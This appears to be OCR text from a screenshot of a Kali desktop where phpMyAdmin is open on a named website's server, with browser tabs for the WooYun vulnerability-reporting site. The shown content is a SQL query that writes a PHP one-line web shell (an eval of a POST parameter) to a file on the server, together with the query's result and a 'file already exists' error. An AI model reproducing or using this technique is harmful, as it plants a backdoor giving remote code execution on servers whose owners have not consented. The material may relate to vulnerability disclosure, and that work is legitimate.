 Applications Places FireFox Mon 21 Dec, 22:35:03
www.jdz678.com / localhost | phpMyAdmin phpStudy 2014 - Mozilla Firefox
WooYun.org | 提交漏... www.jdz678.com / l... 系统发生错误
www.jdz678.com/phpmyadmin/index.php?token=c000f80eff6dcc98793f934a53542b07#PMAURL:server=1&target=main.php&token=c000f80eff6dcc987 百度 <Ctrl+K>
同ip域名 kali 暗网 主机 博客 ShellCode安全联盟 - P... IBM Perl 中的线程 sjdy521/Mojo-Webqq ·... linux暴力密码破解工...
phpMyAdmin
(最近使用的表) ...
financing
information_schem
kiizo
mysql
p2p4s
performance_schem
test
waibao01
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
您的 SQL 语句已成功运行 ( 查询花费 0.0000 秒 )
SELECT "<?php @eval($_POST[firecat]);?>"
INTO OUTFILE "c:\\www\webshell.php"
性能分析 [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
#1086 - File 'c:\wwwwebshell.php' already exists
在服务器 "localhost" 运行 SQL 查询:
1 select "<?php @eval($_POST[firecat]);?>" into outfile "c:\\www\webshell.php"
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框
执行
www.wooyun.org